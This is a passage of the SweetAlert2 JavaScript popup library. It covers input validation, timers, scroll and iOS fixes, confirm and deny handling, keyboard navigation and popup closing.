      // taken from https://stackoverflow.com/a/3809435 with a small change from #1306 and #2013
      return /^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(string) ? Promise.resolve() : Promise.resolve(validationMessage || 'Invalid URL');
    }
  };

  function setDefaultInputValidators(params) {
    // Use default `inputValidator` for supported input types if not provided
    if (!params.inputValidator) {
      Object.keys(defaultInputValidators).forEach(key => {
        if (params.input === key) {
          params.inputValidator = defaultInputValidators[key];
        }
      });
    }
  }

  function validateCustomTargetElement(params) {
    // Determine if the custom target element is valid
    if (!params.target || typeof params.target === 'string' && !document.querySelector(params.target) || typeof params.target !== 'string' && !params.target.appendChild) {
      warn('Target parameter is not valid, defaulting to "body"');
      params.target = 'body';
    }
  }
  /**
   * Set type, text and actions on popup
   *
   * @param params
   */


  function setParameters(params) {
    setDefaultInputValidators(params); // showLoaderOnConfirm && preConfirm

    if (params.showLoaderOnConfirm && !params.preConfirm) {
      warn('showLoaderOnConfirm is set to true, but preConfirm is not defined.\n' + 'showLoaderOnConfirm should be used together with preConfirm, see usage example:\n' + 'https://sweetalert2.github.io/#ajax-request');
    }

    validateCustomTargetElement(params); // Replace newlines with <br> in title

    if (typeof params.title === 'string') {
      params.title = params.title.split('\n').join('<br />');
    }

    init(params);
  }

  class Timer {
    constructor(callback, delay) {
      this.callback = callback;
      this.remaining = delay;
      this.running = false;
      this.start();
    }

    start() {
      if (!this.running) {
        this.running = true;
        this.started = new Date();
        this.id = setTimeout(this.callback, this.remaining);
      }

      return this.remaining;
    }

    stop() {
      if (this.running) {
        this.running = false;
        clearTimeout(this.id);
        this.remaining -= new Date().getTime() - this.started.getTime();
      }

      return this.remaining;
    }

    increase(n) {
      const running = this.running;

      if (running) {
        this.stop();
      }

      this.remaining += n;

      if (running) {
        this.start();
      }

      return this.remaining;
    }

    getTimerLeft() {
      if (this.running) {
        this.stop();
        this.start();
      }

      return this.remaining;
    }

    isRunning() {
      return this.running;
    }

  }

  const fixScrollbar = () => {
    // for queues, do not do this more than once
    if (states.previousBodyPadding !== null) {
      return;
    } // if the body has overflow


    if (document.body.scrollHeight > window.innerHeight) {
      // add padding so the content doesn't shift after removal of scrollbar
      states.previousBodyPadding = parseInt(window.getComputedStyle(document.body).getPropertyValue('padding-right'));
      document.body.style.paddingRight = "".concat(states.previousBodyPadding + measureScrollbar(), "px");
    }
  };
  const undoScrollbar = () => {
    if (states.previousBodyPadding !== null) {
      document.body.style.paddingRight = "".concat(states.previousBodyPadding, "px");
      states.previousBodyPadding = null;
    }
  };

  /* istanbul ignore file */

  const iOSfix = () => {
    // @ts-ignore
    const iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream || navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 1;

    if (iOS && !hasClass(document.body, swalClasses.iosfix)) {
      const offset = document.body.scrollTop;
      document.body.style.top = "".concat(offset * -1, "px");
      addClass(document.body, swalClasses.iosfix);
      lockBodyScroll();
      addBottomPaddingForTallPopups(); // #1948
    }
  };

  const addBottomPaddingForTallPopups = () => {
    const safari = !navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i);

    if (safari) {
      const bottomPanelHeight = 44;

      if (getPopup().scrollHeight > window.innerHeight - bottomPanelHeight) {
        getContainer().style.paddingBottom = "".concat(bottomPanelHeight, "px");
      }
    }
  };

  const lockBodyScroll = () => {
    // #1246
    const container = getContainer();
    let preventTouchMove;

    container.ontouchstart = e => {
      preventTouchMove = shouldPreventTouchMove(e);
    };

    container.ontouchmove = e => {
      if (preventTouchMove) {
        e.preventDefault();
        e.stopPropagation();
      }
    };
  };

  const shouldPreventTouchMove = event => {
    const target = event.target;
    const container = getContainer();

    if (isStylys(event) || isZoom(event)) {
      return false;
    }

    if (target === container) {
      return true;
    }

    if (!isScrollable(container) && target.tagName !== 'INPUT' && // #1603
    target.tagName !== 'TEXTAREA' && // #2266
    !(isScrollable(getHtmlContainer()) && // #1944
    getHtmlContainer().contains(target))) {
      return true;
    }

    return false;
  };

  const isStylys = event => {
    // #1786
    return event.touches && event.touches.length && event.touches[0].touchType === 'stylus';
  };

  const isZoom = event => {
    // #1891
    return event.touches && event.touches.length > 1;
  };

  const undoIOSfix = () => {
    if (hasClass(document.body, swalClasses.iosfix)) {
      const offset = parseInt(document.body.style.top, 10);
      removeClass(document.body, swalClasses.iosfix);
      document.body.style.top = '';
      document.body.scrollTop = offset * -1;
    }
  };

  const SHOW_CLASS_TIMEOUT = 10;
  /**
   * Open popup, add necessary classes and styles, fix scrollbar
   *
   * @param params
   */

  const openPopup = params => {
    const container = getContainer();
    const popup = getPopup();

    if (typeof params.willOpen === 'function') {
      params.willOpen(popup);
    }

    const bodyStyles = window.getComputedStyle(document.body);
    const initialBodyOverflow = bodyStyles.overflowY;
    addClasses$1(container, popup, params); // scrolling is 'hidden' until animation is done, after that 'auto'

    setTimeout(() => {
      setScrollingVisibility(container, popup);
    }, SHOW_CLASS_TIMEOUT);

    if (isModal()) {
      fixScrollContainer(container, params.scrollbarPadding, initialBodyOverflow);
      setAriaHidden();
    }

    if (!isToast() && !globalState.previousActiveElement) {
      globalState.previousActiveElement = document.activeElement;
    }

    if (typeof params.didOpen === 'function') {
      setTimeout(() => params.didOpen(popup));
    }

    removeClass(container, swalClasses['no-transition']);
  };

  const swalOpenAnimationFinished = event => {
    const popup = getPopup();

    if (event.target !== popup) {
      return;
    }

    const container = getContainer();
    popup.removeEventListener(animationEndEvent, swalOpenAnimationFinished);
    container.style.overflowY = 'auto';
  };

  const setScrollingVisibility = (container, popup) => {
    if (animationEndEvent && hasCssAnimation(popup)) {
      container.style.overflowY = 'hidden';
      popup.addEventListener(animationEndEvent, swalOpenAnimationFinished);
    } else {
      container.style.overflowY = 'auto';
    }
  };

  const fixScrollContainer = (container, scrollbarPadding, initialBodyOverflow) => {
    iOSfix();

    if (scrollbarPadding && initialBodyOverflow !== 'hidden') {
      fixScrollbar();
    } // sweetalert2/issues/1247


    setTimeout(() => {
      container.scrollTop = 0;
    });
  };

  const addClasses$1 = (container, popup, params) => {
    addClass(container, params.showClass.backdrop); // the workaround with setting/unsetting opacity is needed for #2019 and 2059

    popup.style.setProperty('opacity', '0', 'important');
    show(popup, 'grid');
    setTimeout(() => {
      // Animate popup right after showing it
      addClass(popup, params.showClass.popup); // and remove the opacity workaround

      popup.style.removeProperty('opacity');
    }, SHOW_CLASS_TIMEOUT); // 10ms in order to fix #2062

    addClass([document.documentElement, document.body], swalClasses.shown);

    if (params.heightAuto && params.backdrop && !params.toast) {
      addClass([document.documentElement, document.body], swalClasses['height-auto']);
    }
  };

  /**
   * Shows loader (spinner), this is useful with AJAX requests.
   * By default the loader be shown instead of the "Confirm" button.
   */

  const showLoading = buttonToReplace => {
    let popup = getPopup();

    if (!popup) {
      new Swal(); // eslint-disable-line no-new
    }

    popup = getPopup();
    const loader = getLoader();

    if (isToast()) {
      hide(getIcon());
    } else {
      replaceButton(popup, buttonToReplace);
    }

    show(loader);
    popup.setAttribute('data-loading', true);
    popup.setAttribute('aria-busy', true);
    popup.focus();
  };

  const replaceButton = (popup, buttonToReplace) => {
    const actions = getActions();
    const loader = getLoader();

    if (!buttonToReplace && isVisible(getConfirmButton())) {
      buttonToReplace = getConfirmButton();
    }

    show(actions);

    if (buttonToReplace) {
      hide(buttonToReplace);
      loader.setAttribute('data-button-to-replace', buttonToReplace.className);
    }

    loader.parentNode.insertBefore(loader, buttonToReplace);
    addClass([popup, actions], swalClasses.loading);
  };

  const handleInputOptionsAndValue = (instance, params) => {
    if (params.input === 'select' || params.input === 'radio') {
      handleInputOptions(instance, params);
    } else if (['text', 'email', 'number', 'tel', 'textarea'].includes(params.input) && (hasToPromiseFn(params.inputValue) || isPromise(params.inputValue))) {
      showLoading(getConfirmButton());
      handleInputValue(instance, params);
    }
  };
  const getInputValue = (instance, innerParams) => {
    const input = instance.getInput();

    if (!input) {
      return null;
    }

    switch (innerParams.input) {
      case 'checkbox':
        return getCheckboxValue(input);

      case 'radio':
        return getRadioValue(input);

      case 'file':
        return getFileValue(input);

      default:
        return innerParams.inputAutoTrim ? input.value.trim() : input.value;
    }
  };

  const getCheckboxValue = input => input.checked ? 1 : 0;

  const getRadioValue = input => input.checked ? input.value : null;

  const getFileValue = input => input.files.length ? input.getAttribute('multiple') !== null ? input.files : input.files[0] : null;

  const handleInputOptions = (instance, params) => {
    const popup = getPopup();

    const processInputOptions = inputOptions => populateInputOptions[params.input](popup, formatInputOptions(inputOptions), params);

    if (hasToPromiseFn(params.inputOptions) || isPromise(params.inputOptions)) {
      showLoading(getConfirmButton());
      asPromise(params.inputOptions).then(inputOptions => {
        instance.hideLoading();
        processInputOptions(inputOptions);
      });
    } else if (typeof params.inputOptions === 'object') {
      processInputOptions(params.inputOptions);
    } else {
      error("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(typeof params.inputOptions));
    }
  };

  const handleInputValue = (instance, params) => {
    const input = instance.getInput();
    hide(input);
    asPromise(params.inputValue).then(inputValue => {
      input.value = params.input === 'number' ? parseFloat(inputValue) || 0 : "".concat(inputValue);
      show(input);
      input.focus();
      instance.hideLoading();
    }).catch(err => {
      error("Error in inputValue promise: ".concat(err));
      input.value = '';
      show(input);
      input.focus();
      instance.hideLoading();
    });
  };

  const populateInputOptions = {
    select: (popup, inputOptions, params) => {
      const select = getDirectChildByClass(popup, swalClasses.select);

      const renderOption = (parent, optionLabel, optionValue) => {
        const option = document.createElement('option');
        option.value = optionValue;
        setInnerHtml(option, optionLabel);
        option.selected = isSelected(optionValue, params.inputValue);
        parent.appendChild(option);
      };

      inputOptions.forEach(inputOption => {
        const optionValue = inputOption[0];
        const optionLabel = inputOption[1]; // <optgroup> spec:
        // https://www.w3.org/TR/html401/interact/forms.html#h-17.6
        // "...all OPTGROUP elements must be specified directly within a SELECT element (i.e., groups may not be nested)..."
        // check whether this is a <optgroup>

        if (Array.isArray(optionLabel)) {
          // if it is an array, then it is an <optgroup>
          const optgroup = document.createElement('optgroup');
          optgroup.label = optionValue;
          optgroup.disabled = false; // not configurable for now

          select.appendChild(optgroup);
          optionLabel.forEach(o => renderOption(optgroup, o[1], o[0]));
        } else {
          // case of <option>
          renderOption(select, optionLabel, optionValue);
        }
      });
      select.focus();
    },
    radio: (popup, inputOptions, params) => {
      const radio = getDirectChildByClass(popup, swalClasses.radio);
      inputOptions.forEach(inputOption => {
        const radioValue = inputOption[0];
        const radioLabel = inputOption[1];
        const radioInput = document.createElement('input');
        const radioLabelElement = document.createElement('label');
        radioInput.type = 'radio';
        radioInput.name = swalClasses.radio;
        radioInput.value = radioValue;

        if (isSelected(radioValue, params.inputValue)) {
          radioInput.checked = true;
        }

        const label = document.createElement('span');
        setInnerHtml(label, radioLabel);
        label.className = swalClasses.label;
        radioLabelElement.appendChild(radioInput);
        radioLabelElement.appendChild(label);
        radio.appendChild(radioLabelElement);
      });
      const radios = radio.querySelectorAll('input');

      if (radios.length) {
        radios[0].focus();
      }
    }
  };
  /**
   * Converts `inputOptions` into an array of `[value, label]`s
   * @param inputOptions
   */

  const formatInputOptions = inputOptions => {
    const result = [];

    if (typeof Map !== 'undefined' && inputOptions instanceof Map) {
      inputOptions.forEach((value, key) => {
        let valueFormatted = value;

        if (typeof valueFormatted === 'object') {
          // case of <optgroup>
          valueFormatted = formatInputOptions(valueFormatted);
        }

        result.push([key, valueFormatted]);
      });
    } else {
      Object.keys(inputOptions).forEach(key => {
        let valueFormatted = inputOptions[key];

        if (typeof valueFormatted === 'object') {
          // case of <optgroup>
          valueFormatted = formatInputOptions(valueFormatted);
        }

        result.push([key, valueFormatted]);
      });
    }

    return result;
  };

  const isSelected = (optionValue, inputValue) => {
    return inputValue && inputValue.toString() === optionValue.toString();
  };

  const handleConfirmButtonClick = instance => {
    const innerParams = privateProps.innerParams.get(instance);
    instance.disableButtons();

    if (innerParams.input) {
      handleConfirmOrDenyWithInput(instance, 'confirm');
    } else {
      confirm(instance, true);
    }
  };
  const handleDenyButtonClick = instance => {
    const innerParams = privateProps.innerParams.get(instance);
    instance.disableButtons();

    if (innerParams.returnInputValueOnDeny) {
      handleConfirmOrDenyWithInput(instance, 'deny');
    } else {
      deny(instance, false);
    }
  };
  const handleCancelButtonClick = (instance, dismissWith) => {
    instance.disableButtons();
    dismissWith(DismissReason.cancel);
  };

  const handleConfirmOrDenyWithInput = (instance, type
  /* 'confirm' | 'deny' */
  ) => {
    const innerParams = privateProps.innerParams.get(instance);
    const inputValue = getInputValue(instance, innerParams);

    if (innerParams.inputValidator) {
      handleInputValidator(instance, inputValue, type);
    } else if (!instance.getInput().checkValidity()) {
      instance.enableButtons();
      instance.showValidationMessage(innerParams.validationMessage);
    } else if (type === 'deny') {
      deny(instance, inputValue);
    } else {
      confirm(instance, inputValue);
    }
  };

  const handleInputValidator = (instance, inputValue, type
  /* 'confirm' | 'deny' */
  ) => {
    const innerParams = privateProps.innerParams.get(instance);
    instance.disableInput();
    const validationPromise = Promise.resolve().then(() => asPromise(innerParams.inputValidator(inputValue, innerParams.validationMessage)));
    validationPromise.then(validationMessage => {
      instance.enableButtons();
      instance.enableInput();

      if (validationMessage) {
        instance.showValidationMessage(validationMessage);
      } else if (type === 'deny') {
        deny(instance, inputValue);
      } else {
        confirm(instance, inputValue);
      }
    });
  };

  const deny = (instance, value) => {
    const innerParams = privateProps.innerParams.get(instance || undefined);

    if (innerParams.showLoaderOnDeny) {
      showLoading(getDenyButton());
    }

    if (innerParams.preDeny) {
      privateProps.awaitingPromise.set(instance || undefined, true); // Flagging the instance as awaiting a promise so it's own promise's reject/resolve methods doesnt get destroyed until the result from this preDeny's promise is received

      const preDenyPromise = Promise.resolve().then(() => asPromise(innerParams.preDeny(value, innerParams.validationMessage)));
      preDenyPromise.then(preDenyValue => {
        if (preDenyValue === false) {
          instance.hideLoading();
        } else {
          instance.closePopup({
            isDenied: true,
            value: typeof preDenyValue === 'undefined' ? value : preDenyValue
          });
        }
      }).catch(error$$1 => rejectWith(instance || undefined, error$$1));
    } else {
      instance.closePopup({
        isDenied: true,
        value
      });
    }
  };

  const succeedWith = (instance, value) => {
    instance.closePopup({
      isConfirmed: true,
      value
    });
  };

  const rejectWith = (instance, error$$1) => {
    instance.rejectPromise(error$$1);
  };

  const confirm = (instance, value) => {
    const innerParams = privateProps.innerParams.get(instance || undefined);

    if (innerParams.showLoaderOnConfirm) {
      showLoading();
    }

    if (innerParams.preConfirm) {
      instance.resetValidationMessage();
      privateProps.awaitingPromise.set(instance || undefined, true); // Flagging the instance as awaiting a promise so it's own promise's reject/resolve methods doesnt get destroyed until the result from this preConfirm's promise is received

      const preConfirmPromise = Promise.resolve().then(() => asPromise(innerParams.preConfirm(value, innerParams.validationMessage)));
      preConfirmPromise.then(preConfirmValue => {
        if (isVisible(getValidationMessage()) || preConfirmValue === false) {
          instance.hideLoading();
        } else {
          succeedWith(instance, typeof preConfirmValue === 'undefined' ? value : preConfirmValue);
        }
      }).catch(error$$1 => rejectWith(instance || undefined, error$$1));
    } else {
      succeedWith(instance, value);
    }
  };

  const handlePopupClick = (instance, domCache, dismissWith) => {
    const innerParams = privateProps.innerParams.get(instance);

    if (innerParams.toast) {
      handleToastClick(instance, domCache, dismissWith);
    } else {
      // Ignore click events that had mousedown on the popup but mouseup on the container
      // This can happen when the user drags a slider
      handleModalMousedown(domCache); // Ignore click events that had mousedown on the container but mouseup on the popup

      handleContainerMousedown(domCache);
      handleModalClick(instance, domCache, dismissWith);
    }
  };

  const handleToastClick = (instance, domCache, dismissWith) => {
    // Closing toast by internal click
    domCache.popup.onclick = () => {
      const innerParams = privateProps.innerParams.get(instance);

      if (innerParams && (isAnyButtonShown(innerParams) || innerParams.timer || innerParams.input)) {
        return;
      }

      dismissWith(DismissReason.close);
    };
  };
  /**
   * @param {*} innerParams
   * @returns {boolean}
   */


  const isAnyButtonShown = innerParams => {
    return innerParams.showConfirmButton || innerParams.showDenyButton || innerParams.showCancelButton || innerParams.showCloseButton;
  };

  let ignoreOutsideClick = false;

  const handleModalMousedown = domCache => {
    domCache.popup.onmousedown = () => {
      domCache.container.onmouseup = function (e) {
        domCache.container.onmouseup = undefined; // We only check if the mouseup target is the container because usually it doesn't
        // have any other direct children aside of the popup

        if (e.target === domCache.container) {
          ignoreOutsideClick = true;
        }
      };
    };
  };

  const handleContainerMousedown = domCache => {
    domCache.container.onmousedown = () => {
      domCache.popup.onmouseup = function (e) {
        domCache.popup.onmouseup = undefined; // We also need to check if the mouseup target is a child of the popup

        if (e.target === domCache.popup || domCache.popup.contains(e.target)) {
          ignoreOutsideClick = true;
        }
      };
    };
  };

  const handleModalClick = (instance, domCache, dismissWith) => {
    domCache.container.onclick = e => {
      const innerParams = privateProps.innerParams.get(instance);

      if (ignoreOutsideClick) {
        ignoreOutsideClick = false;
        return;
      }

      if (e.target === domCache.container && callIfFunction(innerParams.allowOutsideClick)) {
        dismissWith(DismissReason.backdrop);
      }
    };
  };

  /*
   * Global function to determine if SweetAlert2 popup is shown
   */

  const isVisible$1 = () => {
    return isVisible(getPopup());
  };
  /*
   * Global function to click 'Confirm' button
   */

  const clickConfirm = () => getConfirmButton() && getConfirmButton().click();
  /*
   * Global function to click 'Deny' button
   */

  const clickDeny = () => getDenyButton() && getDenyButton().click();
  /*
   * Global function to click 'Cancel' button
   */

  const clickCancel = () => getCancelButton() && getCancelButton().click();

  const addKeydownHandler = (instance, globalState, innerParams, dismissWith) => {
    if (globalState.keydownTarget && globalState.keydownHandlerAdded) {
      globalState.keydownTarget.removeEventListener('keydown', globalState.keydownHandler, {
        capture: globalState.keydownListenerCapture
      });
      globalState.keydownHandlerAdded = false;
    }

    if (!innerParams.toast) {
      globalState.keydownHandler = e => keydownHandler(instance, e, dismissWith);

      globalState.keydownTarget = innerParams.keydownListenerCapture ? window : getPopup();
      globalState.keydownListenerCapture = innerParams.keydownListenerCapture;
      globalState.keydownTarget.addEventListener('keydown', globalState.keydownHandler, {
        capture: globalState.keydownListenerCapture
      });
      globalState.keydownHandlerAdded = true;
    }
  }; // Focus handling

  const setFocus = (innerParams, index, increment) => {
    const focusableElements = getFocusableElements(); // search for visible elements and select the next possible match

    if (focusableElements.length) {
      index = index + increment; // rollover to first item

      if (index === focusableElements.length) {
        index = 0; // go to last item
      } else if (index === -1) {
        index = focusableElements.length - 1;
      }

      return focusableElements[index].focus();
    } // no visible focusable elements, focus the popup


    getPopup().focus();
  };
  const arrowKeysNextButton = ['ArrowRight', 'ArrowDown'];
  const arrowKeysPreviousButton = ['ArrowLeft', 'ArrowUp'];

  const keydownHandler = (instance, e, dismissWith) => {
    const innerParams = privateProps.innerParams.get(instance);

    if (!innerParams) {
      return; // This instance has already been destroyed
    }

    if (innerParams.stopKeydownPropagation) {
      e.stopPropagation();
    } // ENTER


    if (e.key === 'Enter') {
      handleEnter(instance, e, innerParams); // TAB
    } else if (e.key === 'Tab') {
      handleTab(e, innerParams); // ARROWS - switch focus between buttons
    } else if ([...arrowKeysNextButton, ...arrowKeysPreviousButton].includes(e.key)) {
      handleArrows(e.key); // ESC
    } else if (e.key === 'Escape') {
      handleEsc(e, innerParams, dismissWith);
    }
  };

  const handleEnter = (instance, e, innerParams) => {
    // #720 #721
    if (e.isComposing) {
      return;
    }

    if (e.target && instance.getInput() && e.target.outerHTML === instance.getInput().outerHTML) {
      if (['textarea', 'file'].includes(innerParams.input)) {
        return; // do not submit
      }

      clickConfirm();
      e.preventDefault();
    }
  };

  const handleTab = (e, innerParams) => {
    const targetElement = e.target;
    const focusableElements = getFocusableElements();
    let btnIndex = -1;

    for (let i = 0; i < focusableElements.length; i++) {
      if (targetElement === focusableElements[i]) {
        btnIndex = i;
        break;
      }
    }

    if (!e.shiftKey) {
      // Cycle to the next button
      setFocus(innerParams, btnIndex, 1);
    } else {
      // Cycle to the prev button
      setFocus(innerParams, btnIndex, -1);
    }

    e.stopPropagation();
    e.preventDefault();
  };

  const handleArrows = key => {
    const confirmButton = getConfirmButton();
    const denyButton = getDenyButton();
    const cancelButton = getCancelButton();

    if (![confirmButton, denyButton, cancelButton].includes(document.activeElement)) {
      return;
    }

    const sibling = arrowKeysNextButton.includes(key) ? 'nextElementSibling' : 'previousElementSibling';
    const buttonToFocus = document.activeElement[sibling];

    if (buttonToFocus instanceof HTMLElement) {
      buttonToFocus.focus();
    }
  };

  const handleEsc = (e, innerParams, dismissWith) => {
    if (callIfFunction(innerParams.allowEscapeKey)) {
      e.preventDefault();
      dismissWith(DismissReason.esc);
    }
  };

  const isJqueryElement = elem => typeof elem === 'object' && elem.jquery;

  const isElement = elem => elem instanceof Element || isJqueryElement(elem);

  const argsToParams = args => {
    const params = {};

    if (typeof args[0] === 'object' && !isElement(args[0])) {
      Object.assign(params, args[0]);
    } else {
      ['title', 'html', 'icon'].forEach((name, index) => {
        const arg = args[index];

        if (typeof arg === 'string' || isElement(arg)) {
          params[name] = arg;
        } else if (arg !== undefined) {
          error("Unexpected type of ".concat(name, "! Expected \"string\" or \"Element\", got ").concat(typeof arg));
        }
      });
    }

    return params;
  };

  function fire() {
    const Swal = this;

    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }

    return new Swal(...args);
  }

  /**
   * Returns an extended version of `Swal` containing `params` as defaults.
   * Useful for reusing Swal configuration.
   *
   * For example:
   *
   * Before:
   * const textPromptOptions = { input: 'text', showCancelButton: true }
   * const {value: firstName} = await Swal.fire({ ...textPromptOptions, title: 'What is your first name?' })
   * const {value: lastName} = await Swal.fire({ ...textPromptOptions, title: 'What is your last name?' })
   *
   * After:
   * const TextPrompt = Swal.mixin({ input: 'text', showCancelButton: true })
   * const {value: firstName} = await TextPrompt('What is your first name?')
   * const {value: lastName} = await TextPrompt('What is your last name?')
   *
   * @param mixinParams
   */
  function mixin(mixinParams) {
    class MixinSwal extends this {
      _main(params, priorityMixinParams) {
        return super._main(params, Object.assign({}, mixinParams, priorityMixinParams));
      }

    }

    return MixinSwal;
  }

  /**
   * If `timer` parameter is set, returns number of milliseconds of timer remained.
   * Otherwise, returns undefined.
   */

  const getTimerLeft = () => {
    return globalState.timeout && globalState.timeout.getTimerLeft();
  };
  /**
   * Stop timer. Returns number of milliseconds of timer remained.
   * If `timer` parameter isn't set, returns undefined.
   */

  const stopTimer = () => {
    if (globalState.timeout) {
      stopTimerProgressBar();
      return globalState.timeout.stop();
    }
  };
  /**
   * Resume timer. Returns number of milliseconds of timer remained.
   * If `timer` parameter isn't set, returns undefined.
   */

  const resumeTimer = () => {
    if (globalState.timeout) {
      const remaining = globalState.timeout.start();
      animateTimerProgressBar(remaining);
      return remaining;
    }
  };
  /**
   * Resume timer. Returns number of milliseconds of timer remained.
   * If `timer` parameter isn't set, returns undefined.
   */

  const toggleTimer = () => {
    const timer = globalState.timeout;
    return timer && (timer.running ? stopTimer() : resumeTimer());
  };
  /**
   * Increase timer. Returns number of milliseconds of an updated timer.
   * If `timer` parameter isn't set, returns undefined.
   */

  const increaseTimer = n => {
    if (globalState.timeout) {
      const remaining = globalState.timeout.increase(n);
      animateTimerProgressBar(remaining, true);
      return remaining;
    }
  };
  /**
   * Check if timer is running. Returns true if timer is running
   * or false if timer is paused or stopped.
   * If `timer` parameter isn't set, returns undefined
   */

  const isTimerRunning = () => {
    return globalState.timeout && globalState.timeout.isRunning();
  };

  let bodyClickListenerAdded = false;
  const clickHandlers = {};
  function bindClickHandler() {
    let attr = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'data-swal-template';
    clickHandlers[attr] = this;

    if (!bodyClickListenerAdded) {
      document.body.addEventListener('click', bodyClickListener);
      bodyClickListenerAdded = true;
    }
  }

  const bodyClickListener = event => {
    for (let el = event.target; el && el !== document; el = el.parentNode) {
      for (const attr in clickHandlers) {
        const template = el.getAttribute(attr);

        if (template) {
          clickHandlers[attr].fire({
            template
          });
          return;
        }
      }
    }
  };



  var staticMethods = /*#__PURE__*/Object.freeze({
    isValidParameter: isValidParameter,
    isUpdatableParameter: isUpdatableParameter,
    isDeprecatedParameter: isDeprecatedParameter,
    argsToParams: argsToParams,
    isVisible: isVisible$1,
    clickConfirm: clickConfirm,
    clickDeny: clickDeny,
    clickCancel: clickCancel,
    getContainer: getContainer,
    getPopup: getPopup,
    getTitle: getTitle,
    getHtmlContainer: getHtmlContainer,
    getImage: getImage,
    getIcon: getIcon,
    getInputLabel: getInputLabel,
    getCloseButton: getCloseButton,
    getActions: getActions,
    getConfirmButton: getConfirmButton,
    getDenyButton: getDenyButton,
    getCancelButton: getCancelButton,
    getLoader: getLoader,
    getFooter: getFooter,
    getTimerProgressBar: getTimerProgressBar,
    getFocusableElements: getFocusableElements,
    getValidationMessage: getValidationMessage,
    isLoading: isLoading,
    fire: fire,
    mixin: mixin,
    showLoading: showLoading,
    enableLoading: showLoading,
    getTimerLeft: getTimerLeft,
    stopTimer: stopTimer,
    resumeTimer: resumeTimer,
    toggleTimer: toggleTimer,
    increaseTimer: increaseTimer,
    isTimerRunning: isTimerRunning,
    bindClickHandler: bindClickHandler
  });

  /**
   * Hides loader and shows back the button which was hidden by .showLoading()
   */

  function hideLoading() {
    // do nothing if popup is closed
    const innerParams = privateProps.innerParams.get(this);

    if (!innerParams) {
      return;
    }

    const domCache = privateProps.domCache.get(this);
    hide(domCache.loader);

    if (isToast()) {
      if (innerParams.icon) {
        show(getIcon());
      }
    } else {
      showRelatedButton(domCache);
    }

    removeClass([domCache.popup, domCache.actions], swalClasses.loading);
    domCache.popup.removeAttribute('aria-busy');
    domCache.popup.removeAttribute('data-loading');
    domCache.confirmButton.disabled = false;
    domCache.denyButton.disabled = false;
    domCache.cancelButton.disabled = false;
  }

  const showRelatedButton = domCache => {
    const buttonToReplace = domCache.popup.getElementsByClassName(domCache.loader.getAttribute('data-button-to-replace'));

    if (buttonToReplace.length) {
      show(buttonToReplace[0], 'inline-block');
    } else if (allButtonsAreHidden()) {
      hide(domCache.actions);
    }
  };

  /**
   * Gets the input DOM node, this method works with input parameter.
   * @returns {HTMLElement | null}
   */

  function getInput$1(instance) {
    const innerParams = privateProps.innerParams.get(instance || this);
    const domCache = privateProps.domCache.get(instance || this);

    if (!domCache) {
      return null;
    }

    return getInput(domCache.popup, innerParams.input);
  }

  /**
   * This module contains `WeakMap`s for each effectively-"private  property" that a `Swal` has.
   * For example, to set the private property "foo" of `this` to "bar", you can `privateProps.foo.set(this, 'bar')`
   * This is the approach that Babel will probably take to implement private methods/fields
   *   https://github.com/tc39/proposal-private-methods
   *   https://github.com/babel/babel/pull/7555
   * Once we have the changes from that PR in Babel, and our core class fits reasonable in *one module*
   *   then we can use that language feature.
   */
  var privateMethods = {
    swalPromiseResolve: new WeakMap(),
    swalPromiseReject: new WeakMap()
  };

  /*
   * Instance method to close sweetAlert
   */

  function removePopupAndResetState(instance, container, returnFocus, didClose) {
    if (isToast()) {
      triggerDidCloseAndDispose(instance, didClose);
    } else {
      restoreActiveElement(returnFocus).then(() => triggerDidCloseAndDispose(instance, didClose));
      globalState.keydownTarget.removeEventListener('keydown', globalState.keydownHandler, {
        capture: globalState.keydownListenerCapture
      });
      globalState.keydownHandlerAdded = false;
    }

    const isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent); // workaround for #2088
    // for some reason removing the container in Safari will scroll the document to bottom

    if (isSafari) {
      container.setAttribute('style', 'display:none !important');
      container.removeAttribute('class');
      container.innerHTML = '';
    } else {
      container.remove();
    }

    if (isModal()) {
      undoScrollbar();
      undoIOSfix();
      unsetAriaHidden();
    }

    removeBodyClasses();
  }

  function removeBodyClasses() {
    removeClass([document.documentElement, document.body], [swalClasses.shown, swalClasses['height-auto'], swalClasses['no-backdrop'], swalClasses['toast-shown']]);
  }

  function close(resolveValue) {
    resolveValue = prepareResolveValue(resolveValue);
    const swalPromiseResolve = privateMethods.swalPromiseResolve.get(this);
    const didClose = triggerClosePopup(this);

    if (this.isAwaitingPromise()) {
      // A swal awaiting for a promise (after a click on Confirm or Deny) cannot be dismissed anymore #2335
      if (!resolveValue.isDismissed) {
        handleAwaitingPromise(this);
        swalPromiseResolve(resolveValue);
      }
    } else if (didClose) {
      // Resolve Swal promise
      swalPromiseResolve(resolveValue);
    }
  }
  function isAwaitingPromise() {
    return !!privateProps.awaitingPromise.get(this);
  }

  const triggerClosePopup = instance => {
    const popup = getPopup();

    if (!popup) {
      return false;
    }

    const innerParams = privateProps.innerParams.get(instance);

    if (!innerParams || hasClass(popup, innerParams.hideClass.popup)) {
      return false;
    }

    removeClass(popup, innerParams.showClass.popup);
    addClass(popup, innerParams.hideClass.popup);
    const backdrop = getContainer();
    removeClass(backdrop, innerParams.showClass.backdrop);
    addClass(backdrop, innerParams.hideClass.backdrop);
    handlePopupAnimation(instance, popup, innerParams);
    return true;
  };

  function rejectPromise(error) {
    const rejectPromise = privateMethods.swalPromiseReject.get(this);
    handleAwaitingPromise(this);

    if (rejectPromise) {
      // Reject Swal promise
      rejectPromise(error);
    }
  }

  const handleAwaitingPromise = instance => {
    if (instance.isAwaitingPromise()) {
      privateProps.awaitingPromise.delete(instance); // The instance might have been previously partly destroyed, we must resume the destroy process in this case #2335

      if (!privateProps.innerParams.get(instance)) {
        instance._destroy();
      }
    }
  };

  const prepareResolveValue = resolveValue => {
    // When user calls Swal.close()
    if (typeof resolveValue === 'undefined') {
      return {
        isConfirmed: false,
        isDenied: false,
        isDismissed: true
      };
    }

    return Object.assign({
      isConfirmed: false,
      isDenied: false,
      isDismissed: false
    }, resolveValue);
  };

